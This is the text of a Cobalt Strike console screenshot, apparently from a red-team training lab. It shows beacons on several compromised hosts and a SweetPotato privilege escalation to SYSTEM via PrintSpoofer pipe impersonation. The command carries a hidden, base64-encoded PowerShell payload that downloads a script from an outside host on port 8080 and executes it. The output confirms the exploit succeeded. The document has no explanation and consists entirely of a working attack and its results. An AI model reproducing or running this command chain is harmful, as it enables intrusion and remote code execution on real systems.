 Cobalt Strike View Attacks Reporting Help
svc_mssql *
SRV-1 @ 3756
MSSQL$SQLEXPRESS
SQL01 @ 1768
bfarmer *
WKSTN-1 @ 4792
SYSTEM *
SQL-1 @ 3124
SYSTEM *
SQL01 @ 2660
Listeners X Beacon 10.10.17.231@4792 X Beacon 10.10.17.25@3756 X Beacon 10.10.15.90@3124 X Beacon 10.10.18.221@1768 X
beacon> execute-assembly C:\Tools\SweetPotato\bin\Debug\SweetPotato.exe -p C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "-w hidden -enc
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADUALgA5ADAAOgA4ADAAOAAwAC8AcwBxAGwAMQAiACkAKQA="
[*] Tasked beacon to run .NET program: SweetPotato.exe -p C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "-w hidden -enc
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADUALgA5ADAAOgA4ADAAOAAwAC8AcwBxAGwAMQAiACkAKQA="
[+] host called home, sent: 934517 bytes
[+] received output:
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[+] Triggering notification on evil PIPE \\sql01/pipe/27377e0c-cc24-4cbd-abe0-2f877978fcf5
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] Process created, enjoy!